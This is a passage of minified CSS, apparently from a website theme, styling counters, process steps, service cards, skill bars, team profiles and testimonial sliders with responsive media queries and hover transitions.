0 50px}}@media only screen and (max-width:767px){.progress-testimonial-wrap-layout1{padding:70px 0 40px}.rt-counter-wrap .elementor-widget-wrap{margin-right:0!important;margin-left:0!important}.rt-counter-wrap .elementor-widget-rt-prograss-box{flex:0 0 100%!important;max-width:100%!important;padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:575px){.progress-testimonial-wrap-layout1{padding:60px 0 30px}}@media only screen and (max-width:991px){.rt-counter-wrap .elementor-widget-wrap{margin-right:-5px;margin-left:-5px}.rt-counter-wrap .elementor-widget-rt-prograss-box{flex:0 0 50%;max-width:50%;padding-left:5px;padding-right:5px}}.progress-wrap-layout1{background-color:transparent;margin-bottom:30px}.progress-box-layout1{padding:32px 30px 32px;position:relative;z-index:1;margin-bottom:10px;border:1px solid #e1e1e1;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-box-layout1 .item-icon{margin-top:18px;line-height:1;margin-right:20px}.progress-box-layout1 .item-icon i:before{font-size:52px;color:#f2a14b}.progress-box-layout1 .item-content .counting-text{font-size:36px;font-weight:600;margin-bottom:1px;color:#000}.progress-box-layout1 .item-content .item-title{font-weight:600;margin-bottom:0;line-height:1.5;font-size:18px;color:#666;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.progress-box-layout1:last-child{margin-bottom:0}.progress-wrap-layout2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (max-width:991px){.progress-wrap-layout2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.progress-wrap-layout2 .progress-inner{margin-left:20px;text-align:center;padding:30px 15px}@media only screen and (max-width:991px){.progress-wrap-layout2 .progress-inner{margin-left:0;padding:0}}.progress-wrap-layout2 .progress-inner ul{max-width:420px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-4px;margin-left:-4px}.progress-wrap-layout2 .progress-inner ul li{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:4px;padding-left:4px;margin-bottom:8px}.progress-box-layout2{background-color:#fff;text-align:center;padding:50px 15px 45px}.progress-box-layout2.pbox-bg{background-color:#f2a14b}@media only screen and (max-width:575px){.progress-box-layout2{padding:35px 15px 30px}}.progress-box-layout2 .counting-text{color:#000;font-size:36px;margin-bottom:15px;font-weight:600;position:relative}.progress-wrap-layout2 li:nth-child(-n+2) .progress-box-layout2 .counting-text:after,.progress-wrap-layout2 li:nth-last-child(-n+2) .progress-box-layout2 .counting-text:before{content:"+"}.progress-box-layout2.pbox-bg .counting-text,.progress-box-layout2.pbox-bg .item-title,.progress-box-layout2.pbox-bg .counting-text:before{color:#fff}@media only screen and (max-width:991px){.progress-box-layout2 .counting-text{font-size:34px;margin-bottom:10px}}.progress-box-layout2 .item-title{color:#000;margin-bottom:0;font-size:18px;font-weight:600}@media only screen and (max-width:991px){.progress-box-layout2 .item-title{font-size:16px}}.process-wrap-layout1{padding:86px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.process-wrap-layout1{padding:76px 0 60px}}@media only screen and (max-width:991px){.process-wrap-layout1{padding:66px 0 50px}}@media only screen and (max-width:767px){.process-wrap-layout1{padding:56px 0 40px}.process-wrap-layout1 .section-heading{margin-bottom:40px}.process-wrap-layout1 .section-heading p{width:100%}}@media only screen and (max-width:575px){.process-wrap-layout1{padding:46px 0 30px}}.two-column-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:0}@media only screen and (max-width:767px){.two-column-wrap{display:block;margin-bottom:-30px;margin-right:0}}.two-column-wrap .single-column{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:30px;padding-right:30px;position:relative;z-index:1;margin-bottom:30px;padding-bottom:5px}@media only screen and (max-width:767px){.two-column-wrap .single-column{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:30px;padding-bottom:5px}}.two-column-wrap .single-column:before{content:"";position:absolute;z-index:1;background-color:#ededed;height:1px;width:100%;bottom:0;left:0}.two-column-wrap .single-column:after{content:"";position:absolute;z-index:1;background-color:#ededed;width:1px;height:100%;top:-45px;right:0}@media only screen and (max-width:767px){.two-column-wrap .single-column:after{display:none}}.two-column-wrap .single-column:nth-child(odd){padding-left:0}@media only screen and (max-width:767px){.two-column-wrap .single-column:nth-child(odd){padding-right:15px;padding-left:15px}}.two-column-wrap .single-column:nth-child(even){padding-right:15px}@media only screen and (max-width:767px){.two-column-wrap .single-column:nth-child(even){padding-right:15px;padding-left:15px}}.two-column-wrap .single-column:nth-child(even):before{width:calc(100% - 15px)}.two-column-wrap .single-column:nth-child(even):after{display:none}.two-column-wrap .single-column:nth-child(1):after{top:0;height:100%}.two-column-wrap .single-column:nth-last-child(1){margin-bottom:0}.two-column-wrap .single-column:nth-last-child(1):before{display:none}.two-column-wrap .single-column:nth-last-child(2){margin-bottom:0}@media only screen and (max-width:767px){.two-column-wrap .single-column:nth-last-child(2){margin-bottom:30px}}.two-column-wrap .single-column:nth-last-child(2):before{display:none}@media only screen and (max-width:767px){.two-column-wrap .single-column:nth-last-child(2):before{display:block}}@media only screen and (max-width:575px){.two-column-wrap .single-column:nth-child(even):before{width:calc(100% - 0px)}}.process-box-layout1{height:100%;position:relative;z-index:1}.process-box-layout1 .item-icon{margin-bottom:10px}.process-box-layout1 .item-icon img{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.process-box-layout1 .item-title{font-size:22px;line-height:32px;font-weight:600;margin-bottom:10px}.process-box-layout1 .item-figure{height:100%}@media only screen and (max-width:1199px){.process-box-layout1 .item-figure{text-align:center}}.process-box-layout1 .item-figure img{position:absolute;z-index:2;bottom:15px;right:0}@media only screen and (max-width:1199px){.process-box-layout1 .item-figure img{position:relative}}@media only screen and (max-width:991px){.process-box-layout1 .item-figure img{}}@media only screen and (max-width:767px){.process-box-layout1 .item-figure img{bottom:-62px}}@media only screen and (max-width:575px){.process-box-layout1 .item-figure img{bottom:-52px}}.process-box-layout1:hover .item-icon img{-webkit-transform:translateX(5px) scale(1.08);-ms-transform:translateX(5px) scale(1.08);transform:translateX(5px) scale(1.08)}.process-wrap-layout2{overflow:hidden;position:relative;z-index:1;background-color:#fff}@media only screen and (max-width:1199px){.process-wrap-layout2{padding:73px 0 60px}}@media only screen and (max-width:991px){.process-wrap-layout2{padding:63px 0 50px}}@media only screen and (max-width:767px){.process-wrap-layout2{padding:53px 0 40px}}@media only screen and (max-width:575px){.process-wrap-layout2{padding:43px 0 30px}}.process-wrap-layout2 .animated-figure{position:absolute;z-index:1;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:.05}.process_wrap2.bg-figure,.process_wrap2.animated{opacity:0.05!important}@media only screen and (max-width:767px){.process-wrap-layout2 .animated-figure{display:none}}.process-wrap-layout2 .compress-right-side{padding-left:0}@media only screen and (max-width:1199px){.process-wrap-layout2 .compress-right-side{padding-right:0}}.one-column-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin-bottom:22px}.one-column-wrap li{margin-bottom:35px}@media only screen and (max-width:1199px){.one-column-wrap li{margin-bottom:20px}}@media only screen and (max-width:991px){.one-column-wrap li{margin-bottom:10px}.one-column-wrap{-ms-flex-direction:inherit;flex-direction:inherit;flex-wrap:wrap;margin-left:15px}@media only screen and (max-width:575px){.one-column-wrap{margin-left:0}}li.process-box-layout2{flex:0 50%;margin-left:-15px}.one-column-wrap li:last-child{flex:0 100%}}@media only screen and (max-width:767px){.one-column-wrap li{margin-bottom:0}li.process-box-layout2{flex:0 100%;margin-left:0}}.one-column-wrap li:first-child{margin-top:30px}@media only screen and (max-width:1199px){.one-column-wrap li:first-child{margin-top:0}}.one-column-wrap li:last-child{margin-bottom:0}@media only screen and (max-width:1199px){.one-column-wrap li:last-child{margin-bottom:20px}}.process-box-layout2{padding:0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.process-box-layout2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.process-box-layout2 .item-icon{margin-top:6px;line-height:1;margin-bottom:10px;margin-right:25px}.process-box-layout2 .item-icon i:before{font-size:60px;color:#f2a14b}@media only screen and (max-width:575px){.process-box-layout2 .item-icon i:before{font-size:50px}}.process-box-layout2 .sub-title{font-weight:600;font-size:16px;color:#666}.process-box-layout2 .item-title{font-weight:600;margin-bottom:10px;font-size:24px;line-height:32px}.process-box-layout2 .item-figure{height:100%}@media only screen and (max-width:1199px){.process-box-layout2 .item-figure{text-align:center}}.process-box-layout2 .item-figure img{position:relative;z-index:2;bottom:0;right:0}@media only screen and (max-width:1199px){.process-box-layout2 .item-figure img{}}@media only screen and (max-width:991px){.process-box-layout2 .item-figure img{bottom:0}}@media only screen and (max-width:767px){.process-box-layout2 .item-figure img{}}@media only screen and (max-width:575px){.process-box-layout2 .item-figure img{}}.service-wrap-layout1{padding:100px 0 70px;position:relative;z-index:1;background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:fixed}@media only screen and (max-width:1199px){.service-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.service-wrap-layout1{padding:74px 0 50px}}@media only screen and (max-width:767px){.service-wrap-layout1{padding:64px 0 40px}}@media only screen and (max-width:575px){.service-wrap-layout1{padding:54px 0 30px}}.service-wrap-layout1:before{content:"";background-color:rgba(6,16,24,.9);height:100%;width:100%;position:absolute;z-index:0;top:0;left:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:991px){.service-wrap-layout1 .section-heading{margin-bottom:40px}}.service-wrap-layout1 .section-heading p{width:100%}.service-box-layout1{position:relative;text-align:center;z-index:1;margin-bottom:30px;border:1px dashed rgba(255,255,255,.2)}.service-box-layout1:before{content:"";position:absolute;z-index:2;background-color:rgba(0,0,0,.6);top:0;bottom:0;left:0;right:0;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.service-box-layout1 .item-figure{overflow:hidden}.service-box-layout1 .item-figure img{width:calc(100% + 30px);max-width:none;opacity:0;backface-backface-visibility:hidden;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.service-box-layout1 .item-content{position:absolute;z-index:3;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;padding:21px;text-align:left}.service-box-layout1 .item-content .item-icon{color:#f2a14b;margin-bottom:24px;line-height:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.service-box-layout1 .item-content .item-icon i{color:#f2a14b}.service-box-layout1 .item-content .item-icon i:before{color:#f2a14b;font-size:50px}.service-box-layout1 .item-content .item-title{font-size:22px;line-height:32px;font-weight:600;margin-bottom:10px}.service-box-layout1 .item-content .item-title a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.service-box-layout1 .item-content p{color:#dcdbdb;margin-bottom:0;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:575px){.service-box-layout1 .item-content p{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.service-box-layout1 .item-figure img{max-height:230px;object-fit:cover}}.service-box-layout1:hover{border:1px dotted transparent}.service-box-layout1:hover:before{opacity:1;backface-visibility:visible}.service-box-layout1:hover .item-figure img{opacity:1;backface-backface-visibility:visible;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}.service-box-layout1:hover .item-content .item-icon{-webkit-animation:toBottomFromTop 0.5s forwards;animation:toBottomFromTop 0.5s forwards}.service-box-layout1:hover .item-content .item-title a{color:#fff}.service-box-layout1:hover .item-content .item-title a:hover{color:#f2a14b}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}50%{opacity:0;-webkit-transform:translateY(50%);transform:translateY(50%)}51%{opacity:1}}.service-wrap-layout2{padding-bottom:120px}@media only screen and (max-width:1599px){.service-wrap-layout2{padding-top:120px;padding-bottom:0}}@media only screen and (max-width:991px){.service-wrap-layout2{padding-top:75px}}@media only screen and (max-width:767px){.service-wrap-layout2{padding-top:60px}}@media only screen and (max-width:575px){.service-wrap-layout2{padding-top:45px}}.service-box-layout2{position:relative;z-index:1;height:100%}@media only screen and (max-width:991px){.service-box-layout2{margin-top:30px;height:auto}}.service-box-layout2 .item-content{position:absolute;-webkit-transform:translateY(-45%);-ms-transform:translateY(-45%);transform:translateY(-45%);left:0;right:0;z-index:6;background-color:#fff;padding:60px 20px;text-align:center;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.14);box-shadow:0 0 50px 0 rgba(0,0,0,.14);border-radius:4px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:1599px){.service-box-layout2 .item-content{position:inherit;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}}.service-box-layout2 .item-content .item-icon{line-height:1}.service-box-layout2 .item-content .item-icon i:before{font-size:48px;margin-bottom:20px;display:block;color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.service-box-layout2 .item-content .item-title{font-weight:500;margin-bottom:0}.service-box-layout2 .item-content .item-title a{color:#1c1b1b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.service-box-layout2 .item-content:hover{background-color:#f2a14b}.service-box-layout2 .item-content:hover .item-icon i:before{color:#fff}.service-box-layout2 .item-content:hover .item-title a{color:#fff}.service-box-layout2 .item-content:hover .item-title a:hover{color:#000}.single-service .item-figure{margin-bottom:25px}.single-service .item-title{font-weight:600;color:#01103f}.single-service blockquote{padding:30px;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.06);box-shadow:0 0 40px 0 rgba(0,0,0,.06);margin-bottom:30px;font-size:18px;font-style:italic;color:#01103f;font-weight:500}.single-service p{margin-bottom:30px}.single-service .service-video-wrap .item-video{position:relative;z-index:1;text-align:center;margin-bottom:30px}.single-service .service-video-wrap .item-video:before{content:"";position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5)}.single-service .service-video-wrap .item-video .play-btn{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-service .service-video-wrap .item-video .play-btn i:before{font-size:48px}.single-service .service-video-wrap .item-video .play-btn:hover{color:#f2a14b}.single-service .service-video-wrap .item-content ul li{position:relative;z-index:1;padding-left:30px;margin-bottom:5px}.single-service .service-video-wrap .item-content ul li:last-child{margin-bottom:0}.single-service .service-video-wrap .item-content ul li i{position:absolute;z-index:1;left:0;top:8px;color:#f2a14b}.skill-box-layout1{position:relative;z-index:1;height:100%;margin-bottom:30px}@media only screen and (max-width:1199px){.skill-box-layout1{margin-bottom:0}}.skill-box-layout1 .item-figure{height:100%;text-align:center}.skill-box-layout1 .item-figure img{position:absolute;z-index:2;left:0;right:0;bottom:-90px}@media only screen and (max-width:1199px){.skill-box-layout1 .item-figure img{position:relative}}@media only screen and (max-width:991px){.skill-box-layout1 .item-figure img{bottom:-75px}}@media only screen and (max-width:767px){.skill-box-layout1 .item-figure img{bottom:-60px}}@media only screen and (max-width:575px){.skill-box-layout1 .item-figure img{bottom:-45px}}.skill-box-layout1 .item-title{font-size:24px;font-weight:500;color:#01103f;width:80%}.skillbar-single-item{position:relative;display:block;width:100%;margin-bottom:15px;padding-top:30px}.skillbar-single-item:last-child{margin-bottom:0}.skillbar-single-item .skillbar-title{color:#01103f;position:absolute;z-index:1;top:0;left:0;font-size:14px;font-weight:500}.skillbar-single-item .skillbar-percent{position:absolute;z-index:1;top:0;right:0;color:#01103f;font-size:14px;font-weight:500}.skillbar-single-item .skillbar-bar{height:5px;width:0;background:#f2a14b;-webkit-transition-property:width,background-color;-o-transition-property:width,background-color;transition-property:width,background-color}.skillbar-single-item .skillbar-bar:before{background:#e3e3e3;content:"";height:5px;position:absolute;width:100%;z-index:-1}.team-wrap-layout1{padding:100px 0 70px}.team-wrap-layout1 .section-heading{margin-bottom:22px}@media only screen and (max-width:1199px){.team-wrap-layout1 .section-heading{margin-bottom:50px}}.team-wrap-layout1 .section-heading p{width:100%}.team-box-layout1{position:relative;z-index:1;margin-bottom:80px}.team-box-layout1 .item-figure{overflow:hidden}.team-box-layout1 .item-figure img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out;-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}.team-box-layout1 .item-content{text-align:center;margin:0 20px;position:absolute;z-index:1;bottom:-50px;left:0;right:0;background-color:#fff;padding:20px;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out}.team-box-layout1 .item-content .item-title{font-size:22px;line-height:32px;margin-bottom:0;font-weight:600}.team-box-layout1 .item-content .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.team-box-layout1 .item-content .item-title a:hover{color:#f2a14b}.team-box-layout1 .item-content .item-sub-title{color:#f2a14b;font-size:16px;font-weight:600}.team-box-layout1:hover .item-figure img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.team-box-layout1:hover .item-content{bottom:20px}.team-wrap-layout2{padding:89px 0 70px;background-color:#fff}.team-wrap-layout2 .section-heading2{margin-bottom:50px}@media only screen and (max-width:1199px){.team-wrap-layout2{padding:90px 0 60px}}@media only screen and (max-width:991px){.team-wrap-layout2{padding:70px 0 50px}}@media only screen and (max-width:767px){.team-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:575px){.team-wrap-layout2{padding:52px 0 30px}}.team-wrap-layout2 .section-heading{margin-bottom:22px}@media only screen and (max-width:1199px){.team-wrap-layout2 .section-heading{margin-bottom:50px}}.team-wrap-layout2 .section-heading p{width:100%}.team-box-layout2{position:relative;z-index:1;overflow:hidden;margin-bottom:30px}.team-box-layout2 .item-figure img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:575px){.team-box-layout2 .item-figure img{width:100%}}.team-box-layout2 .item-figure .team-social{position:absolute;z-index:2;right:20px;top:40%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.team-box-layout2 .item-figure .team-social .single-item{margin-bottom:10px;opacity:0;backface-visibility:hidden;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.team-box-layout2 .item-figure .team-social .single-item a{color:#fff;display:block;border-radius:50%;height:35px;width:35px;background-color:blue;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.team-box-layout2 .item-figure .team-social .single-item a:hover{background-color:#fff}.team-box-layout2 .item-figure .team-social .single-item:nth-child(1n){-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}.team-box-layout2 .item-figure .team-social .single-item:nth-child(2n){-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}.team-box-layout2 .item-figure .team-social .single-item:nth-child(3n){-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.team-box-layout2 .item-figure .team-social .single-item:nth-child(4n){-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.team-box-layout2 .item-figure .team-social .instagram a{background-color:#ff1244}.team-box-layout2 .item-figure .team-social .instagram a:hover{color:#ff1244}.team-box-layout2 .item-figure .team-social .skype a{background-color:#12d5ff}.team-box-layout2 .item-figure .team-social .skype a:hover{color:#12d5ff}.team-box-layout2 .item-figure .team-social .twitter a{background-color:#37b7f9}.team-box-layout2 .item-figure .team-social .twitter a:hover{color:#37b7f9}.team-box-layout2 .item-figure .team-social .facebook a{background-color:#2e78d3}.team-box-layout2 .item-figure .team-social .facebook a:hover{color:#2e78d3}.team-box-layout2 .item-content{text-align:center;margin:0 20px;position:absolute;z-index:1;bottom:20px;left:0;right:0;background-color:#fff;padding:20px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.team-box-layout2 .item-content .item-title{margin-bottom:0;font-weight:600;font-size:22px;line-height:32px}.team-box-layout2 .item-content .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.team-box-layout2 .item-content .item-title a:hover{color:#f2a14b}.team-box-layout2 .item-content .item-sub-title{color:#f2a14b;font-size:16px;font-weight:600}.team-box-layout2:hover .item-figure img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team-box-layout2:hover .item-figure .team-social .single-item{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;backface-visibility:visible}.single-team-wrap{padding:100px 0 85px;background-color:#fff}@media only screen and (max-width:1199px){.single-team-wrap{padding:90px 0 60px}}@media only screen and (max-width:991px){.single-team-wrap{padding:80px 0 19px}}@media only screen and (max-width:767px){.single-team-wrap{padding:70px 0 40px}}@media only screen and (max-width:575px){.single-team-wrap{padding:60px 0 0}}.single-team-box{margin-left:20px}.single-team-box .item-title{font-weight:700;margin-bottom:0}.single-team-box .sub-title{color:#666;font-size:18px;margin-bottom:20px;font-weight:500}.single-team-box .info-items-wrap{margin-top:30px;margin-bottom:32px}.single-team-box .sub-title span{display:inline-block;color:#f2a14b}.single-team-box .info-items{color:#3c3c3c;font-size:16px;font-weight:600;margin-bottom:8px}.single-team-box .info-items.prac-area{margin-bottom:10px}.single-team-box .info-items span{font-weight:400;display:inline-block;color:#666}.single-team-box .team-item-description{padding-left:30px;margin-bottom:20px}.single-team-box .team-item-description .description-title{font-weight:600;position:relative;z-index:1;margin-bottom:10px;font-size:22px;line-height:32px}.single-team-box .team-item-description .description-title:before{position:absolute;z-index:1;content:"";left:-30px;top:12px;height:12px;width:12px;background-color:#f2a14b;border-radius:50%}.single-team-box .team-item-description p{margin-bottom:15px}.single-team-box .team-item-description p span{color:#f2a14b}.single-team-box .team-skill{position:relative;overflow:hidden;margin-bottom:30px;margin-left:15px}.single-team-box .team-skill p{margin-bottom:0}.single-team-box .team-skill .progress{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:18px;margin-bottom:30px;overflow:visible;position:relative;margin-top:44px;border:1px solid #f2a14b;padding:2px}.single-team-box .team-skill .progress .lead{color:#000;font-size:16px;position:absolute;top:-35px;font-weight:600}.single-team-box .team-skill .progress-bar>span{color:#666;float:right;font-size:16px;margin-right:10px;margin-top:-25px;position:absolute;padding:5px;top:-16px;right:-10px}.single-team-box .team-skill .progress-bar{background-color:#f2a14b}@media only screen and (max-width:991px){.single-team-box .item-title{margin-top:0}.single-team-box{margin-left:0}}.testimonial-wrap-layout1{border:1px solid #e1e1e1;padding:61px 55px 108px 220px;position:relative;z-index:1;margin-bottom:30px}.testimonial-wrap-layout1 .section-heading .heading-main-title,.testimonial-box-layout3 .section-heading .heading-main-title{font-size:36px;line-height:46px}@media only screen and (max-width:767px){.testimonial-wrap-layout1{padding:61px 30px}}@media only screen and (max-width:575px){.testimonial-wrap-layout1{padding:30px 15px}}.testimonial-wrap-layout1 .quote-icon{position:absolute;z-index:1;left:50px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.testimonial-wrap-layout1 .quote-icon i:before{color:#f2a14b;font-size:120px;opacity:.16}@media only screen and (max-width:767px){.testimonial-wrap-layout1 .quote-icon{left:inherit;top:80px;right:30px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.testimonial-wrap-layout1 .quote-icon i:before{font-size:70px}}@media only screen and (max-width:575px){.testimonial-wrap-layout1 .quote-icon{top:40px;right:15px}.testimonial-wrap-layout1 .quote-icon i:before{font-size:50px}}.testimonial-box-layout1 p{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.testimonial-box-layout1 .media{margin-top:41px}.testimonial-box-layout1 .media img{width:auto!important;border-radius:45px}.testimonial-box-layout1 .media .item-title{font-size:20px;line-height:34px;font-weight:600;margin-bottom:0}.testimonial-box-layout1 .item-designation,.testimonial-box-layout3 .item-designation{font-size:14px;font-weight:600}.testimonial-wrap-layout2{padding:100px 0;position:relative;z-index:1;background-position:center;background-size:cover;background-repeat:no-repeat}@media only screen and (max-width:1199px){.testimonial-wrap-layout2{padding:90px 0}}@media only screen and (max-width:991px){.testimonial-wrap-layout2{padding:80px 0 75px}}@media only screen and (max-width:767px){.testimonial-wrap-layout2{padding:70px 0 65px}}@media only screen and (max-width:575px){.testimonial-wrap-layout2{padding:60px 0 55px}}.testimonial-wrap-layout2:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.85)}.testimonial-box-layout2{text-align:center}.testimonial-box-layout2 .quote-icon{text-align:center;margin-top:12px;margin-bottom:20px}.testimonial-box-layout2 .quote-icon i{color:#f2a14b}.testimonial-box-layout2 .quote-icon i:before{font-size:72px}.testimonial-box-layout2 p{font-size:20px;color:#aaa;width:60%;margin-left:auto;margin-right:auto;text-align:center;font-style:italic}@media only screen and (max-width:767px){.testimonial-box-layout2 p{width:100%}}.testimonial-box-layout2 .media{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:left}@media only screen and (max-width:991px){.testimonial-box-layout2 .media{display:block}}.testimonial-box-layout2 .media img{-webkit-filter:grayscale(1);filter:grayscale(1);width:auto;border-radius:45px}@media only screen and (max-width:991px){.testimonial-box-layout2 .media img{margin:0 auto 10px}}.testimonial-box-layout2 .media .item-title{font-size:20px;line-height:34px;font-weight:600;margin-bottom:0;color:#d5d5d5}.testimonial-box-layout2 .media .item-designation{color:#d5d5d5;font-size:14px;font-weight:600}@media only screen and (max-width:991px){.testimonial-box-layout2 .media .media-body{margin-left:0;text-align:center}}.testimonial-box-layout2 .nav-content{margin-bottom:40px}.testimonial-box-layout2 .slick-center{border-right:1px solid #616161;border-left:1px solid #616161}@media only screen and (max-width:767px){.testimonial-box-layout2 .slick-center{border-right:0;border-left:0}}.testimonial-box-layout2 .slick-center .media img{-webkit-filter:grayscale(0);filter:grayscale(0)}.testimonial-box-layout2 .slick-center .media .item-title{color:#fff}.testimonial-box-layout2 .slick-center .media .item-designation{color:#f2a14b}.testimonial-box-layout2 .slick-prev,.testimonial-box-layout2 .slick-next{display:none!important}.testimonial-box-layout2 .nav-item.slick-slide:not(.slick-active){height:0}.testimonial-wrap-layout3{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.testimonial-wrap-layout3{padding:90px 0 60px}}@media only screen and (max-width:991px){.testimonial-wrap-layout3{padding:80px 0 50px}}@media only screen and (max-width:767px){.testimonial-wrap-layout3{padding:70px 0 40px}}@media only screen and (max-width:575px){.testimonial-wrap-layout3{padding:60px 0 30px}}.testimonial-box-layout3{border:1px solid #e1e1e1;padding:61px 30px 61px 200px;margin-bottom:30px;position:relative;z-index:1}.testimonial-box-layout3 @media only screen and (max-width:767px){.testimonial-box-layout3{padding:61px 30px}}@media only screen and (max-width:575px){.testimonial-box-layout3{padding:30px 15px}}.testimonial-box-layout3 .quote-icon{position:absolute;z-index:1;left:50px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.testimonial-box-layout3 .quote-icon i:before{color:#f2a14b;font-size:100px;opacity:.16}@media only screen and (max-width:767px){.testimonial-box-layout3 